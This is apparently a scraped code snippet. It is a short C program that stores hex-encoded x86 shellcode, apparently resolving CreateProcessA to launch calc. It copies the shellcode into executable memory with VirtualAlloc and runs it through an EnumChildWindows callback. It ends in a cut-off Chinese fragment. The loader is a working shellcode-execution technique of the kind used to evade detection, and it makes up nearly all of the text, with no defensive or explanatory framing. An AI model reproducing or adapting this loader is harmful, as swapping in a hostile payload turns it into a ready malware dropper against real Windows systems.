 int main()
{
char shellcode[] = "\x31\xdb\x64\x8b\x7b\x30\x8b\x7f"
"\x0c\x8b\x7f\x1c\x8b\x47\x08\x8b"
"\x77\x20\x8b\x3f\x80\x7e\x0c\x33"
"\x75\xf2\x89\xc7\x03\x78\x3c\x8b"
"\x57\x78\x01\xc2\x8b\x7a\x20\x01"
"\xc7\x89\xdd\x8b\x34\xaf\x01\xc6"
"\x45\x81\x3e\x43\x72\x65\x61\x75"
"\xf2\x81\x7e\x08\x6f\x63\x65\x73"
"\x75\xe9\x8b\x7a\x24\x01\xc7\x66"
"\x8b\x2c\x6f\x8b\x7a\x1c\x01\xc7"
"\x8b\x7c\xaf\xfc\x01\xc7\x89\xd9"
"\xb1\xff\x53\xe2\xfd\x68\x63\x61"
"\x6c\x63\x89\xe2\x52\x52\x53\x53"
"\x53\x53\x53\x53\x52\x53\xff\xd7";
HANDLE hAlloc = VirtualAlloc(NULL, sizeof(shellcode), MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
memcpy(hAlloc, shellcode, sizeof(shellcode));
EnumChildWindows((HWND)NULL, (WNDENUMPROC)hAlloc, NULL);
}
尝试更改ma